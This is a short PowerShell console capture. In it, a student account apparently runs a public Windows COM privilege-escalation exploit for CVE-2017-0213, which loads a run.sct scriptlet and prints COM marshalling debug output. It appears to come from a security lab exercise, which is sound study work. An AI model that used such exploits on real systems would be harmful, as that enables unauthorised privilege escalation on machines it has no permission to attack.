 PS C:\Users\studentadmin\Downloads> .\CVE-2017-0213_x64.exe
Building Library with path: script:C:\Users\studentadmin\Downloads\run.sct
Found TLB name at offset 766
QI - Marshaller: {00000000-0000-0000-C000-000000000046} 00000235D69D1550
Queried Success: 00000235D69D1550
AddRef: 1
QI - Marshaller: {0000001B-0000-0000-C000-000000000046} 00000235D69D1550
QI - Marshaller: {ECC8691B-C1DB-4DC0-855E-65F6C551AF49} 00000235D69D1550
QI - Marshaller: {00000000-0000-0000-C000-000000000046} 00000235D69D1550
Queried Success: 00000235D69D1550
AddRef: 2
QI - Marshaller: {00000018-0000-0000-C000-000000000046} 00000235D69D1550
QI - Marshaller: {334D391F-0E79-3B15-C9FF-EAC65DD07C42} 00000235D69D1550
QI - Marshaller: {00000040-0000-0000-C000-000000000046} 00000235D69D1550
QI - Marshaller: {334D391F-0E79-3B15-C9FF-EAC65DD07C42} 00000235D69D1550
QI - Marshaller: {94EA2B94-E9CC-49E0-C0FF-EE64CA8F5B90} 00000235D69D1550
QI - Marshaller: {334D391F-0E79-3B15-C9FF-EAC65DD07C42} 00000235D69D1550
QI - Marshaller: {77DD1250-139C-2BC3-BD95-900ACED61BE5} 00000235D69D1550
QI - Marshaller: {334D391F-0E79-3B15-C9FF-EAC65DD07C42} 00000235D69D1550
QI - Marshaller: {BFD60505-5A1F-4E41-88BA-A6FB07202DA9} 00000235D69D1550